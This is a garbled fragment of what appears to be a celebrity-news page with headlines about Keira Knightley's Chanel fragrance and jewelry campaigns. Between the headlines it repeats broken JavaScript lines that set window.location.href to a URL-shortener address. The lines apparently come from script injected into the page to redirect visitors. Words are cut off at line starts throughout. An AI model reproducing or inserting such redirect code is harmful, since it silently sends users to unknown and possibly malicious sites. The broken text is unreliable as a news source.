
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
eira Knightley Enchants in New Chanel
ragrance Campaign
June 14, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
eira Knightley Lands Another Chanel
ampaign – Announced as New Jewelry